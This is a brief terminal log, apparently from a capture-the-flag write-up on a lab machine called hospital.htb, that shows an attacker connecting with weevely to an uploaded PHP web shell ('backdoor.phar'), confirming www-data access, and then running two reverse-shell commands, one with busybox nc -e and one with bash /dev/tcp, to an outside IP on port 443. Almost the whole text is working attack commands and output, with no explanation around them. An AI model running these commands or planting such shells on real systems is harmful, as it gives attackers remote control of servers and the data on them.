 kali@kali:~/Desktop$ weevely http://hospital.htb:8080/uploads/backdoor.phar password123
[+] weevely 4.0.1
[+] Target:     hospital.htb:8080
[+] Session:    /home/kali/.weevely/sessions/hospital.htb/backdoor_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@webserver:/var/www/html/uploads $ cd /
www-data@webserver:/ $ busybox nc -e /bin/bash 10.10.16.28 443
www-data@webserver:/ $ bash -c "/bin/bash -i >& /dev/tcp/10.10.16.28/443 0>&1"